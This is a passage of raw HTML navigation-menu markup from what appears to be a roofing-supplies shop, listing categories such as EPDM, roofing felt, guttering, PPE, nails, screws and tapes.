ubermenu-td-normal-menu ubermenu-item-21325 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-83.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">EPDM</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21325 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-83.html"><span class="ubermenu-target-title ubermenu-target-text">EPDM Rubber Roofing</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21326 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-63.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Roofing Felt</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-66.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-84.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Shingles</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21327 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-85.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Fibreglass</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21327 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-86.html"><span class="ubermenu-target-title ubermenu-target-text">Resin</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-87.html"><span class="ubermenu-target-title ubermenu-target-text">Top Coat</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55769 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-88.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Restec</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-55769 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-89.html"><span class="ubermenu-target-title ubermenu-target-text">Restec 1010 GRP Roof Kit</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-90.html"><span class="ubermenu-target-title ubermenu-target-text">Restec GRP Tool Kit</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-91.html"><span class="ubermenu-target-title ubermenu-target-text">Restec Flexitec 2020 Roofing Kit</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21811 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-92.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Clothing / PPE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21811 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27531 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-92.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Clothing / PPE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27531 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-93.html"><span class="ubermenu-target-title ubermenu-target-text">Work Gloves</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-94.html"><span class="ubermenu-target-title ubermenu-target-text">Work Shorts</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-48955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-95.html"><span class="ubermenu-target-title ubermenu-target-text">Work T-Shirts</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33030 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-96.html"><span class="ubermenu-target-title ubermenu-target-text">Waterproof Suits</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-97.html"><span class="ubermenu-target-title ubermenu-target-text">Safety Footwear</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-98.html"><span class="ubermenu-target-title ubermenu-target-text">Tool Belts and Pouches</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21571 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-99.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Roof Ladders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21571 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25265 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-100.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Ladders</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25264 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-101.html"><span class="ubermenu-target-title ubermenu-target-text">Loft Ladders</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27360 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-102.html"><span class="ubermenu-target-title ubermenu-target-text">Ladder Accessories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-103.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Fascia &#038; Guttering</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5904 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-23869 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-104.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23869 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-105.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush Black</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-106.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush Brown</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-107.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutter Brush White</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-108.html"><span class="ubermenu-target-title ubermenu-target-text">Hedgehog Gutterbrush Clips</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-109.html"><span class="ubermenu-target-title ubermenu-target-text">Industrial Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-50233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-110.html"><span class="ubermenu-target-title ubermenu-target-text">Gutter Protection Products</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-103.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Fascia &#038; Guttering</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-26345 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-111.html"><span class="ubermenu-target-title ubermenu-target-text">Square Line Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-112.html"><span class="ubermenu-target-title ubermenu-target-text">Round Line Guttering</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-113.html"><span class="ubermenu-target-title ubermenu-target-text">Fascia Brackets</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5795 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-114.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accessories &#038; Tools</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5795 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6348 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-114.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Waterproof</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6348 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-31870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-115.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Sealants</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-34101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-116.html"><span class="ubermenu-target-title ubermenu-target-text">Roof Felt Adhesives</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-81.html"><span class="ubermenu-target-title ubermenu-target-text">Cromapol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-80.html"><span class="ubermenu-target-title ubermenu-target-text">Acrypol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-117.html"><span class="ubermenu-target-title ubermenu-target-text">Evercryl</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-118.html"><span class="ubermenu-target-title ubermenu-target-text">Bitumen Paint</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-119.html"><span class="ubermenu-target-title ubermenu-target-text">Bitumen Primer</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-26203 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-120.html"><span class="ubermenu-target-title ubermenu-target-text">Trowel Mastic</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-61617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-121.html"><span class="ubermenu-target-title ubermenu-target-text">Reflective Paint</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6351 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-122.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nails</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6351 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-123.html"><span class="ubermenu-target-title ubermenu-target-text">Aluminium Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-124.html"><span class="ubermenu-target-title ubermenu-target-text">Copper Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-125.html"><span class="ubermenu-target-title ubermenu-target-text">Galvanised Steel Nails</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-6352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-126.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt Nails</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28027 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-127.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Screws</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28027 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-128.html"><span class="ubermenu-target-title ubermenu-target-text">Coated Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-129.html"><span class="ubermenu-target-title ubermenu-target-text">Countersunk Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-36238 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-130.html"><span class="ubermenu-target-title ubermenu-target-text">Fixings</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28030 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-131.html"><span class="ubermenu-target-title ubermenu-target-text">Phillips Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28031 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-132.html"><span class="ubermenu-target-title ubermenu-target-text">Pozidriv Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-28032 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-133.html"><span class="ubermenu-target-title ubermenu-target-text">T-Star Screws</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-134.html"><span class="ubermenu-target-title ubermenu-target-text">Screws Accessories</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-48321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-135.html"><span class="ubermenu-target-title ubermenu-target-text">SPAX Screws</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55335 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-136.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tapes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-55335 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-77458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-137.html"><span class="ubermenu-target-title ubermenu-target-text">Builders Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-138.html"><span class="ubermenu-target-title ubermenu-target-text">Cloth Tape</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item 